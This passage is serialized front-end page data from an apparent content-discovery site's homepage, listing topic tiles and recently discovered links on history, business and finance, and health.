lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"British Empire\"}]]}]}],[\"$\",\"div\",\"4820\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"cuban-revolution\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/5a811a83_sg0dx_img-cuban-revolution-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Cuban Revolution\"}]]}]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mb-2\",\"children\":\"Recently Discovered\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"$L20\",\"2279\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.youtube.com/watch?v=zeVGax3IIwM\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"An expert recreates the voice of a 3,000-year-old mummy\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"TED Conferences\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtube.com\"}]]}]]}]}],[\"$\",\"$L20\",\"10836\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.thoughtco.com/iliad-the-mycenaean-culture-169531\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Homer's warrior tales were loosely based on the Mycenaean civilization\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"ThoughtCo\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"thoughtco.com\"}]]}]]}]}],[\"$\",\"$L20\",\"6164\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.history.com/news/aztec-human-sacrifice-religion\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Human sacrifice reinforced Aztec political control and religious belief\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"History\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"history.com\"}]]}]]}]}],[\"$\",\"$L20\",\"2326\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.thecollector.com/knights-templar-outremer/\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"The Knights Templar were the first officially recognized Christian military order\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"TheCollector\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"thecollector.com\"}]]}]]}]}],[\"$\",\"$L20\",\"5264\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.worldhistory.org/American_Revolution/\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"The causes of American rebellion were multi-faceted\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"World History Encyclopedia\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"worldhistory.org\"}]]}]]}]}],[\"$\",\"$L20\",\"7940\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.youtube.com/watch?v=iy0CfYd1hWg\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"How was Stonehenge built?\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"English Heritage\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtube.com\"}]]}]]}]}]]}],null]}],[\"$\",\"div\",\"1\",{\"className\":\"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-heading-600\",\"children\":[\"$\",\"span\",null,{\"className\":\"inline shadow-[inset_0_-0.4em_0] shadow-green-100 dark:shadow-green-700\",\"data-sentry-component\":\"TextHighlight\",\"data-sentry-source-file\":\"TextHighlight.tsx\",\"children\":\"Business \u0026 Finance\"}]}],[\"$\",\"$L17\",null,{\"href\":\"/c/business-and-finance\",\"className\":\"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600\",\"children\":[\"View all\",[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"ArrowRight\",\"data-sentry-source-file\":\"ArrowRight.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"ArrowRight.tsx\"}]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mt-4 mb-2\",\"children\":\"Featured Topics\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary\",\"children\":[[\"$\",\"div\",\"1886\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"bankruptcy\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Bankruptcy\"}]]}]}],[\"$\",\"div\",\"4719\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"creator-economy\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/0893f333_apahn_img-creator-economy-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Creator Economy\"}]]}]}],[\"$\",\"div\",\"4010\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"mutual-funds\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/9a54353c_vntum_img-mutual-funds-square.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Mutual Funds\"}]]}]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mb-2\",\"children\":\"Recently Discovered\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"$L20\",\"13470\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://open.spotify.com/episode/7uBxGjms7QEPfTlucOISgk\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"'1440 Explores,' Episode 1: How Credit Cards Work\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"1440\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"open.spotify.com\"}]]}]]}]}],[\"$\",\"$L20\",\"5334\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.youtube.com/watch?v=scrrviUAAEk\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"The Federal Reserve is the central bank of the US\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"1440\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtube.com\"}]]}]]}]}],[\"$\",\"$L20\",\"4880\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://open.spotify.com/episode/7cnbsTpL6qJNwWUjOPGNat?si=JcNDikHcQJ2w9350EtMZpQ\u0026nd=1\u0026dlsi=f3bb71da255f4f99\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Why Americans are drowning in credit card debt\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Spotify\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"open.spotify.com\"}]]}]]}]}],[\"$\",\"$L20\",\"5881\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.youtube.com/watch?v=XC5vdEhlhbI\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Some economists argue the national debt is not a critical concern\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Bloomberg Quicktake\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtube.com\"}]]}]]}]}],[\"$\",\"$L20\",\"12660\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://blogs.loc.gov/inside_adams/2020/01/rockefeller-billionaire/\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"How John D. Rockefeller became the world's first billionaire\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Library of Congress\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"blogs.loc.gov\"}]]}]]}]}],[\"$\",\"$L20\",\"7719\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.investopedia.com/ask/answers/08/first-company-issue-stock-dutch-east-india.asp\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"The first ever IPO was issued by the Dutch East India Co., a spice company\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Investopedia\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"investopedia.com\"}]]}]]}]}]]}],[\"$\",\"$L17\",null,{\"className\":\"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors\",\"href\":\"/c/business-and-finance#newsletter-signup\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"w-6 h-6 text-blue-300\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"PaperPlaneTilt\",\"data-sentry-source-file\":\"PaperPlaneTilt.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"$41\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"PaperPlaneTilt.tsx\"}]}],[\"$\",\"p\",null,{\"className\":\"text-body-350 underline group-hover:underline-offset-2\",\"children\":[\"Subscribe to our free\",\" \",[\"$\",\"span\",null,{\"className\":\"font-600\",\"children\":[\"Business \u0026 Finance\",\" newsletter\"]}]]}]]}]]}],[\"$\",\"div\",\"7\",{\"className\":\"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-heading-600\",\"children\":[\"$\",\"span\",null,{\"className\":\"inline shadow-[inset_0_-0.4em_0] shadow-orange-200 dark:shadow-orange-700\",\"data-sentry-component\":\"TextHighlight\",\"data-sentry-source-file\":\"TextHighlight.tsx\",\"children\":\"Health \u0026 Medicine\"}]}],[\"$\",\"$L17\",null,{\"href\":\"/c/health-and-medicine\",\"className\":\"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600\",\"children\":[\"View all\",[\"$\",\"svg\",null,{\"width\":\"1em\",\"height\":\"1em\",\"viewBox\":\"0 0 256 256\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-sentry-element\":\"svg\",\"data-sentry-component\":\"ArrowRight\",\"data-sentry-source-file\":\"ArrowRight.tsx\",\"children\":[\"$\",\"path\",null,{\"d\":\"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z\",\"fill\":\"currentColor\",\"data-sentry-element\":\"path\",\"data-sentry-source-file\":\"ArrowRight.tsx\"}]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mt-4 mb-2\",\"children\":\"Featured Topics\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary\",\"children\":[[\"$\",\"div\",\"1285\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"alzheimers\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/669820c5_zhnc8_Card%20-%20Alzheimers.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Alzheimer's\"}]]}]}],[\"$\",\"div\",\"462\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"blood\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/ac563d14_c4bw3_pexels-roger-brown-5149400%20%286%29.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800\",\"children\":\"Blood\"}]]}]}],[\"$\",\"div\",\"11\",{\"className\":\"col-span-1\",\"children\":[\"$\",\"$L38\",null,{\"topicSlug\":\"diabetes\",\"className\":\"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3\",\"data-sentry-element\":\"TopicCardLinkWrapper\",\"data-sentry-component\":\"TopicTile\",\"data-sentry-source-file\":\"TopicTile.tsx\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3\",\"children\":[\"$\",\"$L39\",null,{\"src\":\"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg\",\"alt\":\"\",\"className\":\"object-cover transition-transform group-hover:scale-105\",\"priority\":true,\"fill\":true}]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100\",\"children\":\"Diabetes\"}]]}]}]]}],[\"$\",\"p\",null,{\"className\":\"text-tag-350 text-gray-500 mb-2\",\"children\":\"Recently Discovered\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-4\",\"children\":[[\"$\",\"$L20\",\"8400\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.youtube.com/watch?v=tym1bbD10vI\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"We dream for around two hours each night, on average\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"1440\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtube.com\"}]]}]]}]}],[\"$\",\"$L20\",\"3190\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://alz.org/alzheimers-dementia/what-is-alzheimers/brain_tour\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Visualize the difference between a healthy brain and one with Alzheimer’s\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Alzheimer's Association\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"alz.org\"}]]}]]}]}],[\"$\",\"$L20\",\"10703\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://ourworldindata.org/grapher/life-expectancy\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Global life expectancy has more than doubled since the 1850s\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Our World in Data\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"ourworldindata.org\"}]]}]]}]}],[\"$\",\"$L20\",\"11586\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://youtu.be/mlFUJ-0Rb8Y?si=0UdxvkrLaATiv4wj\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Each part of the human body experiences aging differently\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"WIRED\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"youtu.be\"}]]}]]}]}],[\"$\",\"$L20\",\"2062\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://media.hhmi.org/biointeractive/click/virus-explorer/\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Explore 3D models of some of the most dangerous viruses\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Howard Hughes Medical Institute\",\" via\",\" \",[\"$\",\"span\",null,{\"className\":\"underline group-hover:underline-offset-2\",\"children\":\"media.hhmi.org\"}]]}]]}]}],[\"$\",\"$L20\",\"5787\",{\"trackingContext\":\"homepage_topic_explorer\",\"className\":\"group flex items-start gap-3\",\"href\":\"https://www.youtube.com/watch?v=BKtBymCcj_s\u0026ab_channel=naturevideo\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-half items-start\",\"children\":[[\"$\",\"$L3e\",null,{\"flagKey\":\"finding-feed-labels\",\"showWhenValue\":\"Show Labels\",\"color\":\"green\",\"children\":[\"Text via: \",\"Finding\"]}],[\"$\",\"p\",null,{\"className\":\"text-heading-400 group-hover:underline\",\"children\":\"Insulin is a hormone that controls blood sugar by helping absorb it into cells\"}],[\"$\",\"p\",null,{\"className\":\"text-body-350 text-secondary\",\"children\":[\"Nature\",\" 